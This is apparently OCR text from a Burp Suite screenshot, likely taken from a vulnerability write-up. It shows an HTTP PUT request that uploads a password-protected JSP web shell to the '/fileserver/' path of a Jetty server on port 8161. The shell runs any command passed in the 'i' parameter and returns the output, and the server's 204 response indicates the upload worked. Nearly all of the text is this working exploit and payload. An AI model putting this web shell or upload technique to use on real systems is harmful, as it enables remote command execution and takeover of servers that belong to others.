 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.17.0.1:8161
Request
Raw Params Headers Hex XML
PUT /fileserver/2.txt HTTP/1.1
Host: localhost:8161
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Length: 374
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
}
%>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
? < + > Type a search term 0 matche
Done 79 bytes | 114 mill
REEBUF